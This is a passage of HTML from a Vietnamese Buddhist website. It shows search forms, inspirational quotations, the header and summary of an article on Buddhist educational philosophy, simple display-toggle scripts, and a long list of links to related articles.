<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  

	  
<!-- Info tìm nhạc -->
<div id="info-nhac" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm album, nhạc phẩm...</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm ca khúc, album Phật giáo</label>
    <form id="form13" name="form13" method="post" action="https://www.lienphathoi.org/search_everything_on-this_site.html">
<input type="text" id="nhacphat" name="nhacphat" class="form-control" onkeyup="auto()" placeholder="Tìm nhạc Phật giáo" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="nhacphat_id"></ul></div>

<!--      <input class="form-control" name="nhacphat" id="nhacphat" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
 -->
    </form>
<br /> 
</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  
	  
	  
	  
	  

<div class='container' style='background-color: #fff; border-style: solid; border-color: blue;border-radius: 25px;box-shadow: 10px 10px 5px #888888'>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "item": {
      "@id": "https://www.lienphathoi.org/Home.html",
      "name": "Trang chủ"
    }
  },{
    "@type": "ListItem",
    "position": 2,
    "item": {
      "@id": "danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html",
      "name": "Danh mục tổng quát"
    }
  },{
    "@type": "ListItem",
    "position": 3,
    "item": {
      "@id": "https://www.rongmotamhon.net/danh-muc__doc-sach_online.html",
      "name": "TỦ SÁCH RỘNG MỞ TÂM HỒN"
    }
	
  },{
    "@type": "ListItem",
    "position": 4,
    "item": {
      "@id": "https://www.rongmotamhon.net/xem-sach_man-dam-quanh-triet-ly_dsmcgtss_show.html",
      "name": "Mạn đàm quanh triết lý giáo dục Phật giáo"
    }
	
  },{
    "@type": "ListItem",
    "position": 5,
    "item": {
      "@id": "https://www.rongmotamhon.net/xem-sach_man-dam-quanh-triet-ly_dsmcgtss_show.html",
      "name": "Mạn đàm quanh triết lý giáo dục Phật giáo"
    }
	
  }]
}
</script>

        <div class="row"><div class="col-lg-12">
<style>
a.lhead:link {color:#fff;}
a.lhead:visited {color:#fff;text-decoration:none }
a.lhead:hover {color:#FDF402;text-decoration:none }
ul { padding-left:15px;} 
li { line-height:200%; } 
</style>
<div align='center'><blockquote><img src='../images/bluequote.png' align='left' />Ðêm dài cho kẻ thức, đường dài cho kẻ mệt,
luân hồi dài, kẻ ngu, không biết chơn diệu pháp.<cite>Kinh Pháp cú (Kệ số 60) </cite><span id='lk3'><span style='display:none' id='quaylen3'><img style='width:30px; vertical-align:-8px' src='images/arrowup2.png' /></span><span id='quayxuong3'><img style='width:30px; vertical-align:-8px' src='images/arrowdown.png' /></span></span></blockquote></div>
<div id="hienthi3"> <br />
<blockquote>Nếu tiền bạc không được dùng để phục vụ cho bạn, nó sẽ trở thành ông chủ. Những kẻ tham lam không sở hữu tài sản, vì có thể nói là tài sản sở hữu họ.
 <span style='color:blue'>(If money be not thy servant, it will be thy master. The covetous man cannot so properly be said to possess wealth, as that may be said to possess him. )</span><cite>Francis Bacon	</cite></blockquote><blockquote>Hạnh phúc và sự thỏa mãn của con người cần phải phát xuất từ chính mình. Sẽ là một sai lầm nếu ta mong mỏi sự thỏa mãn cuối cùng đến từ tiền bạc hoặc máy điện toán.<cite>Đức Đạt-lai Lạt-ma XIV </cite></blockquote><blockquote>Chúng ta không có quyền tận hưởng hạnh phúc mà không tạo ra nó, cũng giống như không thể tiêu pha mà không làm ra tiền bạc.
 <span style='color:blue'>(We have no more right to consume happiness without producing it than to consume wealth without producing it. )</span><cite>George Bernard Shaw</cite></blockquote><blockquote>Nếu chúng ta luôn giúp đỡ lẫn nhau, sẽ không ai còn cần đến vận may.
 <span style='color:blue'>(If we always helped one another, no one would need luck.)</span><cite>Sophocles</cite></blockquote><blockquote>Kẻ ngốc nghếch truy tìm hạnh phúc ở xa xôi, người khôn ngoan gieo trồng hạnh phúc ngay dưới chân mình.
 <span style='color:blue'>(The foolish man seeks happiness in the distance, the wise grows it under his feet. )</span><cite>James Oppenheim</cite></blockquote><blockquote>Nghệ thuật sống chân chính là ý thức được giá trị quý báu của đời sống trong từng khoảnh khắc tươi đẹp của cuộc đời.<cite>Tủ sách Rộng Mở Tâm Hồn </cite></blockquote><blockquote>Chúng ta sống bằng những gì kiếm được nhưng tạo ra cuộc đời bằng những gì cho đi.
 <span style='color:blue'>(We make a living by what we get, we make a life by what we give. )</span><cite>Winston Churchill</cite></blockquote><blockquote>Chúng ta không có khả năng giúp đỡ tất cả mọi người, nhưng mỗi người trong chúng ta đều có thể giúp đỡ một ai đó.
 <span style='color:blue'>(We can't help everyone, but everyone can help someone.)</span><cite>Ronald Reagan</cite></blockquote><blockquote>Nếu bạn không thích một sự việc, hãy thay đổi nó; nếu không thể thay đổi sự việc, hãy thay đổi cách nghĩ của bạn về nó.
 <span style='color:blue'>(If you don’t like something change it; if you can’t change it, change the way you think about it. )</span><cite>Mary Engelbreit</cite></blockquote><blockquote>Hãy nhớ rằng, có đôi khi im lặng là câu trả lời tốt nhất.<cite>Đức Đạt-lai Lạt-ma XIV</cite></blockquote><br /></div></div></div>

<div class="no-mobile">
<ol class="breadcrumb" style="border-color: blue;border-radius: 20px;">
<li><a class="lhead" href="https://www.lienphathoi.org/Home.html"><img style="vertical-align:top;padding-bottom:10px" src="https://www.rongmotamhon.net/images/logolph.png" width="25px" /> Trang chủ</a></li>
<li><a class='lhead' href='https://www.lienphathoi.org/danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html'>Danh mục</a></li>    
	<li><a class='lhead' href='https://www.rongmotamhon.net/danh-muc__doc-sach_online.html'>TỦ SÁCH RỘNG MỞ TÂM HỒN</a></li>    
    <li><a class='lhead' href='https://www.rongmotamhon.net/xem-sach_man-dam-quanh-triet-ly_dsmcgtss_show.html'>Mạn đàm quanh triết lý giáo dục Phật giáo</a></li><li class="active">Mạn đàm quanh triết lý giáo dục Phật giáo</li>
</ol></div>

<div class="only-mobile">
    <p class="note">
    <span><a href="Home.html">Trang chủ</a> »»</span>
    <span><a href='https://www.lienphathoi.org/danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html'>Danh mục</a> »»</span>        
        <span><a href='https://www.rongmotamhon.net/danh-muc__doc-sach_online.html'>TỦ SÁCH RỘNG MỞ TÂM HỒN</a> »»</span>            
        <span><a href='https://www.rongmotamhon.net/xem-sach_man-dam-quanh-triet-ly_dsmcgtss_show.html'>Mạn đàm quanh triết lý giáo dục Phật giáo</a> »»</span>            <span class="active">Mạn đàm quanh triết lý giáo dục Phật giáo »»</span>
        </p>
</div>
                
<h1 itemprop="name" class="page-header">Mạn đàm quanh triết lý giáo dục Phật giáo<br /><small>»» Mạn đàm quanh triết lý giáo dục Phật giáo</small></h1>
        <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "mainEntityOfPage":{ "@type":"WebPage", "@id":"https://www.lienphathoi.org/" },
  "headline": "Mạn đàm quanh triết lý giáo dục Phật giáo",
  "image": {
    "@type": "ImageObject",
    "url": "https://www.lienphathoi.org/bookcover/127.jpg",
    "height": 600, "width": 800
  },
  "datePublished": "2026-01-27T08:00:00+08:00",
  "dateModified": "2026-01-27T08:00:00+08:00",
  "author": { "@type": "Person", "name": "Nguyên Minh Nguyễn Minh Tiến" },
  "publisher": {
    "@type": "Organization",
    "name": "United Buddhist Foundation - Liên Phật Hội -  Rộng Mở  Tâm Hồn",
    "logo": { "@type": "ImageObject", "url": "https://www.lienphathoi.org/bookcover/127.jpg", "width": 600, "height": 60 }
  },
  "description": " Có thể nói Phật giáo ra đời thể hiện sự phản kháng đối với chế độ phân biệt đẳng cấp phi nhân tính ở Ấn Độ cổ đại. Trong sự phản kháng đó, Đức Phật đã chỉ ra cho chúng sinh con đường giải thoát khỏi sự bất công đày ải của kiếp người ở trần gian để hướng về nước Phật. Xét về biện chứng của tâm hồn và biện chứng của nhân văn, triết lý về sự siêu việt của con người có những giá trị nhất định đối với việc giáo dục, đặc biệt là giáo dục tính Thiện.   Theo dòng chảy của lịch sự, Phật giáo – một trong những tôn giáo lớn nhất ở Việt Nam – đã đồng hành cùng dân tộc trong việc xây dựng và bảo vệ chủ quyền đất nước, đã tạo dựng được những dấu ấn quan trọng về văn hóa. Từ thế kỷ thứ X đến thế kỷ XV, Phật giáo đã góp phần quan trọng tạo nên tính triết lý sâu sắc trong nền văn hóa văn học dân tộc, đặc biệt là văn học thời Lý-Trần. Chính tư tưởng Phật giáo kết hợp với..."
}
</script>
<script>
        document.addEventListener('DOMContentLoaded', function() {
            const btn = document.getElementById('bg-button');
            const body = document.body;

            // 1. KIỂM TRA KHI LOAD TRANG: Xem người dùng đã lưu lựa chọn chưa
            const isBgApplied = localStorage.getItem('bgStatus');

            if (isBgApplied === 'enabled') {
                body.classList.add('applied-bg');
                btn.innerText = 'Ẩn hình nền';
            }

            // 2. XỬ LÝ KHI BẤM NÚT
            btn.onclick = function() {
                body.classList.toggle('applied-bg');
                
                if (body.classList.contains('applied-bg')) {
                    btn.innerText = 'Ẩn hình nền';
                    // Lưu trạng thái vào bộ nhớ trình duyệt
                    localStorage.setItem('bgStatus', 'enabled');
                } else {
                    btn.innerText = 'Hiện hình nền';
                    // Xóa hoặc cập nhật trạng thái trong bộ nhớ
                    localStorage.setItem('bgStatus', 'disabled');
                }
            };
        });
    </script>
	
	<style>
body {
  position: relative;
}

body.applied-bg::after {
  content: "";
  background-image: url('images/hoa-co.jpg'); /* Thay bằng URL hình của bạn */
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover; /* Điều chỉnh kích thước */
  opacity: 0.15; /* Độ mờ */
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 9999;
  pointer-events: none; /* Cho phép tương tác với nội dung phía dưới */
}

        /* Style cho nút Toggle */
/* Style cho nút Toggle */
        .toggle-container {
            z-index: 10000; /* Phải cao hơn z-index của hình nền (9999) */
        }

#bg-button {
            padding: 8px 16px;
            font-weight: bold;
            text-transform: uppercase;
            cursor: pointer;
            border: 2px solid #fff;
            border-radius: 50px;
            box-shadow: 0 4px 15px rgba(0,0,0,0.3);
            transition: all 0.4s ease;
            
            /* Thiết lập hình nền cho nút */
            background-image: url('images/hoa-co.jpg');
			background-size: cover;
            background-position: center;
            color: #3D0203; 
        }

        /* TRẠNG THÁI 2: Nút khi ĐÃ áp dụng (Chuyển sang nền trắng) */
        body.applied-bg #bg-button {
            background-image: none; /* Xóa hình nền */
            background-color: #ffffff; /* Nền trắng */
            color: #3D0203; /* Chữ tối màu */
            border: 2px solid #333;
            text-shadow: none;
        }

        #bg-button:hover {
            transform: scale(1.05);
            filter: brightness(1.1);
        }
    </style>

<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb0ba586fa8080012c68747&product=sticky-share-buttons' async='async'></script>

<style>
		ul, ol {
    padding-left: 80px; 
}
:target {
    scroll-margin-top: 80px;
}
</style>
<script>

$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})
</script>
    <div><script>
function tangfont1() {
    document.getElementById('xemsach').style.fontSize = 'medium';
}
function tangfont2() {
    document.getElementById('xemsach').style.fontSize = 'large';
}
function tangfont3() {
    document.getElementById('xemsach').style.fontSize = 'x-large';
}
function tangfont4() {
    document.getElementById('xemsach').style.fontSize = 'xx-large';
}
</script></span></p> 
<style>

#xemsach, #trai { 
/*background-color: #E7E7E3; */
color:#3D0203;
font-size:20px;
line-height:auto;
text-align:justify;
}
#phai { 
font-size:20px;
line-height:140%;
text-align:justify;
}
</style>
<div style="text-align:right" ><strong><a href='https://www.lienphathoi.org/danh-muc_author_doc-sach_Lê-Thanh-Sơn.html'><span itemprop='author'>Lê Thanh Sơn</span></a></strong></div> 
<div align="left"><strong><span style="font-size:12px;color:#BBBABA ">(Lượt xem:  
9.227)</span></strong></div>
<div align="left"><span class="no-mobile"><a href="thu-phong_man-dam-quanh-triet-ly_dsmcgtss._show.html">Xem trong Thư phòng</a></span> &nbsp;&nbsp; <span id='lk'><span style="display:none" id="quaylen2">Xem định dạng khác&nbsp;<img style="width:20px; vertical-align:-8px" src="https://www.lienphathoi.org/images/arrowup2.png" /></span><span id="quayxuong2">Xem định dạng khác&nbsp;<img style="width:20px; vertical-align:-8px" src="https://www.lienphathoi.org/images/arrowdown.png" /></span></span>&nbsp;&nbsp;&nbsp;<span id="lk2"><span style="display:none" id="quaylen3">Xem Mục lục&nbsp;<img style="width:20px; vertical-align:-8px" src="https://www.lienphathoi.org/images/arrowup2.png" /></span><span id="quayxuong3">Xem Mục lục&nbsp;<img style="width:20px; vertical-align:-8px" src="https://www.lienphathoi.org/images/arrowdown.png" /></span></span>
	

<span class="toggle-container"><button id="bg-button">Hiện hình nền</button><span><br>	
<div id="hienthi">
<br /> 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
		<a href="https://www.lienphathoi.org/includes/creat.php?id=127&code=5151"><img src="https://www.lienphathoi.org/images/tai-ve.png" width="100px" title="Tải về dạng file Word (Encode UTF-8)"/></a>


<br /><br />
</div>
<div id="hienthi2">
   <ul>
   <li><a href='https://www.lienphathoi.org/xem-sach_nhung-chuyen-di-xa_kglqqscq_show.html'>Những chuyến đi xa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_‘walk-for-peace’--di_kglqgcms_show.html'>‘Walk For Peace’ - Đi bộ vì Hòa bình: Đánh Thức Sự Bình An và Tử Tế Nơi Con Người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_buoc-chan-hoa-binh_kglppkdt_show.html'>BƯỚC CHÂN HÒA BÌNH</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vai-dieu-can-ban_kglpcmpc_show.html'>VÀI ĐIỀU CĂN BẢN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hai-loi_kglmlsdd_show.html'>HAI LỐI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vi-tri-cua-ht-tue-sy_kglmtcpg_show.html'>VỊ TRÍ CỦA HT TUỆ SỸ TRONG DÒNG SỐNG CỦA ĐẠO PHÁP VÀ DÂN TỘC</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dai-hoi-hoang-phap_kgllkkdk_show.html'>ĐẠI HỘI HOẰNG PHÁP KỲ III - GIÁO HỘI PHẬT GIÁO VIỆT NAM THỐNG NHẤT (Tổ chức trực tuyến qua Zoom Meeting) Thành Tựu Viên Mãn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thay-buoc-di-nhu-chua-_kglkdsdm_show.html'>Thầy bước đi như Chúa, Thầy bước đi cùng Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_on-den-di-nhu-the_kglgpcpp_show.html'>ÔN ĐẾN ĐI NHƯ THẾ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-quy-tac-khong_kglgckdq_show.html'>Những quy tắc không biết run rẩy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bo-lam-bo-con-cho-den_kgldlmps_show.html'>Bố làm bố con cho đến khi con chết nhé...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bong-hac-long-long_kglcssgt_show.html'>BÓNG HẠC LỒNG LỘNG GIỮA TRỜI MÂY</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bong-thay_kglckcqc_show.html'>Bóng Thầy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ong-gia-o-cua-hang-do-cu_kgltqkgd_show.html'>Ông già ở cửa hàng đồ cũ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chu-nhat-trong-nha-phat_kgltdmqg_show.html'>Chữ Nhất trong nhà Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_on-nguoi-on-doi_kgksmsgk_show.html'>ƠN NGƯỜI ƠN ĐỜI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoa-thuong-tue-sy-va_kgksccql_show.html'>Hòa Thượng TUỆ SỸ và GHPGVNTN trong dòng sống của dân tộc và hướng đi của thời đại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ra-di-long-nhe-nhu-to_kgkcmkkq_show.html'>Ra đi lòng nhẹ như tơ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-ma_kgkctmss_show.html'>Phật và Ma</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thang-muoi-mot-ve_kggssdtc_show.html'>THÁNG MƯỜI MỘT VỀ ĐÂY NGHE EM</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hon-nua-the-ky-cua_kggsgkld_show.html'>Hơn nửa thế kỷ của Hội Đồng Tăng Già Thế Giới</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kinh-la-do-phat-noi--ly_kggqpptg_show.html'>Kinh là do Phật nói, lý giải là do Bồ-tát làm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-quan-thay-cua-duc_kggqcslk_show.html'>Sự quán thấy của Đức Phật về sự vận hành của thế giới  </a></li><li><a href='https://www.lienphathoi.org/xem-sach_buong-hay-roi-bi-bo_kggpmdtl_show.html'>BUÔNG HAY RỒI BỊ BỎ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bo-de-nguyen-thieu_kgdcldgg_show.html'>BỒ ĐỀ NGUYÊN THIỀU</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hat-bui-soi-long_kdsmqtdm_show.html'>HẠT BỤI SỢI LÔNG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ma-oi!_kdsmddpp_show.html'>MÁ ƠI!</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thanh-tinh-vo-uy-tang_kdslmldq_show.html'>THANH TỊNH VÔ ÚY TĂNG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khoanh-khac-giua-doi_kdsltpps_show.html'>KHOẢNH KHẮC GIỮA ĐỜI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mua-xuan-noi-chuyen_kdskltgt_show.html'>MÙA XUÂN NÓI CHUYỆN NGHIỆP</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chay-sang-nha-to_kdsgsdqc_show.html'>CHÁY SÁNG NHẢ TƠ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ve-den-ben-xuan_kdsgglgd_show.html'>VỀ ĐẾN BẾN XUÂN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-duong-kien-dinh_kdsdppqg_show.html'>CON ĐƯỜNG KIÊN ĐỊNH CỦA BẬC TRÍ CẢ NỮ LƯU KIỀU ĐÀM DI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sac-xuan-long-lay_kdsddtgk_show.html'>SẮC XUÂN LỘNG LẪY ĐẤT TRỜI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_man-da-la_kdscmdql_show.html'>MẠN ĐÀ LA</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lang-thanh_kdsctlgm_show.html'>LÃNG THANH</a></li><li><a href='https://www.lienphathoi.org/xem-sach_so-quat-ve-chu_kdstkpqp_show.html'>Sơ Quát về chữ “Sợ” theo Duy Thức Học</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hai-an--ni-tu-dat-dao-bang_kdqsstgq_show.html'>HẢI ẤN, NI TỰ ĐẤT ĐÀO BANG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_niem-phat-de-hay-kho_kdqsgdqs_show.html'>NIỆM PHẬT DỄ HAY KHÓ?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khai-quat-mot-so-net_kdqqplkt_show.html'>Khái quát một số nét về chữ “Tâm” trong đạo Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cau-chuyen-ve-cac-uoc_kdqqcpsc_show.html'>Câu chuyện về các ước mơ không thực hiện được</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thang-chap-co-quan-vao_kdqpmtkd_show.html'>THÁNG CHẠP CỐ QUẬN VÀO XUÂN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vo-bo-uy_kdqptdsg_show.html'>VÔ BỐ ÚY</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hon-xuan_kdqmklkk_show.html'>HỒN XUÂN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cau-chuyen-mot-chiec_kdqlqpsl_show.html'>Câu chuyện một chiếc đèn dầu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cai-thay-chin-duyen_kdqlgtkm_show.html'>Cái Thấy Chín Duyên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dong-cam_kdqkpdsp_show.html'>ĐỒNG CẢM</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dem-thanh-dao_kdqkclkq_show.html'>ĐÊM THÀNH ĐẠO</a></li><li><a href='https://www.lienphathoi.org/xem-sach_quen-than-vi-tha-nhan_kdqglpss_show.html'>QUÊN THÂN VÌ THA NHÂN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_qua-coi-nay_kdqgttlt_show.html'>QUA CÕI NÀY</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chung-tu-mot-so_kdqdkgtc_show.html'>Chủng Tử: Một số nhận định về tiến trình hình thành</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoa-than_kdqcqlld_show.html'>HÓA THÂN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bui-nuoc-muoi-phuong_kdqcdqtg_show.html'>BỤI NƯỚC MƯỜI PHƯƠNG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khai-quat-ve-chu-khong_kdqtptlk_show.html'>Khái Quát về chữ "Không" trong Tâm Kinh Bát Nhã</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gap-nhau-giua-coi-nhan_kdqtcgtl_show.html'>GẶP NHAU GIỮA CÕI NHÂN GIAN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cung-chang-co-hanh-trinh_kdpslllm_show.html'>CŨNG CHẲNG CÓ HÀNH TRÌNH CHI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-vong-tron-dong_kdpqsqtp_show.html'>NHỮNG VÒNG TRÒN ĐỒNG TÂM</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuong-niem-thay_kdpqktlq_show.html'>TƯỞNG NIỆM THẦY</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nho-cai-quai-non_kdppqgts_show.html'>NHỚ CÀI QUAI NÓN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-hay-khong-co_kdppdlmt_show.html'>CÓ HAY KHÔNG CÓ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hon-cot-xu-so_kdpmmqcc_show.html'>HỒN CỐT XỨ SỞ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_da-tung-kinh-qua_kdpmctmd_show.html'>ĐÃ TỪNG KINH QUA</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thi-tham-trong-troi-dat_kdpllgcg_show.html'>THÌ THẦM TRONG TRỜI ĐẤT</a></li><li><a href='https://www.lienphathoi.org/xem-sach_binh-dang-sinh-tu_kdpkslmk_show.html'>Bình đẳng sinh tử</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngu-me_kdpkgqcl_show.html'>NGỦ MÊ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vo-su_kdpgqtmm_show.html'>VÔ SỰ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_suy-tu-xet-minh_kdpgdgcp_show.html'> SUY TƯ XÉT MÌNH</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tinh-dan-toc-nghia_kdpdmlmq_show.html'>TÌNH DÂN TỘC NGHĨA ĐỒNG BÀO</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thanh-binh_kdpdtqcs_show.html'>THANH BÌNH</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hop-tan-la-le_kdpcltpt_show.html'>HỢP TAN LÀ LẼ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhan-duyen-pho-hoi_kdptsgdc_show.html'>NHÂN DUYÊN PHÓ HỘI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sap-minh-danh-le_kdptglpd_show.html'>SẤP MÌNH ĐẢNH LỄ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_buong-minh_kdmspqdg_show.html'>BUÔNG MÌNH</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thang-bay-mua-trang-cua_kdmsdtpk_show.html'>THÁNG BẢY MÙA TRĂNG CỦA MẸ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mua-vu-lan--gieo-tinh_kdmqtlpm_show.html'>Mùa Vu Lan, gieo tình thương và lòng từ ái</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mat-minh-noi-dat-thanh_kdmpkqdp_show.html'>MẤT MÌNH NƠI ĐẤT THÁNH</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thay-tue-sy-trong-dong_kdmdqqgl_show.html'>THẦY TUỆ SỸ TRONG DÒNG CHẢY SINH-MỆNH CUẢ VĂN-HOÁ VIỆT NAM</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tro-minh-mac-nghen_kdlskgkc_show.html'>TRỞ MÌNH MẮC NGHẸN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_minh-tri-thien-hoang-va_kdlqqlsd_show.html'>Minh Trị Thiên Hoàng và những yếu tố thành công trong cuộc canh tân Nhật bản</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hanh-trinh-cua-giot_kdlqdqkg_show.html'>HÀNH TRÌNH CỦA GIỌT NƯỚC</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdlpptsk_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 20 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-minh-tue--mot-bieu_kdlmllsm_show.html'>SƯ MINH TUỆ - MỘT BIỂU TƯỢNG THIỆN LƯƠNG TRONG NGHỆ THUẬT</a></li><li><a href='https://www.lienphathoi.org/xem-sach_xa-hoi-cong-binh-theo_kdllsqkp_show.html'>Xã hội Công bình theo Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-cu-si-nam_kdllktsq_show.html'>Người cư sĩ và năm giới</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hay-canh-giac-voi_kdlkqgks_show.html'>Hãy cảnh giác với người “trộm tăng tướng” hay “tặc trụ”</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdlkdmtt_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 19 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdlgmqlc_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 18 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khi-cha-benh_kdlgcctd_show.html'>Khi cha bệnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-can-benh-o-the-gian_kdldlglg_show.html'>Những căn bệnh ở thế gian</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tin-tam-chinh-ngu_kdlcsmtk_show.html'>Tín tâm và chính ngữ trong thời đại nhiễu loạn thông tin</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdlcgqll_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 17 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phung-dao-do-doi_kdltqctm_show.html'>PHỤNG ĐẠO ĐỘ ĐỜI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huong-duc-hanh-khong_kdltdglp_show.html'>HƯƠNG ĐỨC HẠNH KHÔNG NGỪNG BAY XA</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mat-trai-cua-cong-nghe_kdksmmtq_show.html'>MẶT TRÁI CỦA CÔNG NGHỆ CAO</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdkstqls_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 16 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_quay-ganh-ra-di_kdkqlcct_show.html'>QUẢY GÁNH RA ĐI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hu-van-hoa-thuong_kdkpsgmc_show.html'>Hư Vân Hòa Thượng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdkpgmcd_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 15 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khong-tron-ven-nhung_kdkmpqmg_show.html'>Không trọn vẹn nhưng đủ để khởi dụng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cai-chieng-hong_kdkmdcck_show.html'>Cái chiêng hỏng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phac-hoa-chan-dung-phat_kdklmgml_show.html'>PHÁC HỌA CHÂN DUNG PHẬT GIÁO</a></li><li><a href='https://www.lienphathoi.org/xem-sach_uu-dam-ngat-huong_kdkltmcm_show.html'>ƯU ĐÀM NGÁT HƯƠNG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdkkkqmp_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 14 - năm 2024</a></li><li><a 